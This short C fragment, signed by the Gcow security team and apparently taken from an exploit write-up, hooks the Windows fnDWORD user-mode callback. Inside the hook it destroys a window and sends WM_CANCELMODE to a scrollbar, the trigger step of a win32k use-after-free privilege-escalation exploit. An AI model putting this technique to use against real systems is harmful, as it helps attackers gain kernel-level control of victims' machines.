 VOID fnDWORDHook(PMSG MSG){
if (*(DWORD*)MSG && Flag){
Flag = 0;
DestroyWindow(Window);
}
if(*((PULONG64)MSG + 1) == 0x70){
SendMessageA(New_SrollBar, 0x1F, 0, 0);
}
fnDword(MSG);
}
Gcow安全团队